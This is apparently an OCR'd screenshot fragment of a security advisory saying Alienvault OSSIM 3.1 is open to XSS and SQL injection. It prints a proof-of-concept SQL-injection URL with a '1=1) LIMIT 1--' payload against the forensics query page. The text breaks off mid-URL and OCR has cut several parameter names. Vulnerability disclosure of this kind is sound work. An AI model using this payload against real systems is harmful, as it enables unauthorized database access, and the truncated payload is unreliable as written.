
#############################################
==========================

Vulnerability Description

==========================

Alienvault OSSIM Open Source SIEM 3.1 
is prone to XSS and SQL-Injection 
vulnerabilities

==================

PoC-Exploit

==================

#### SQL-Injection //Authentication is 
needed ####

https://[target]/ossim/forensics/base_qry_ma
clear_allcriteria=1&num_result_rows=-1&submi
[0]=1=1) LIMIT 1--+&time[0]
[1]=%3E=&time[0][2]=04&time[0]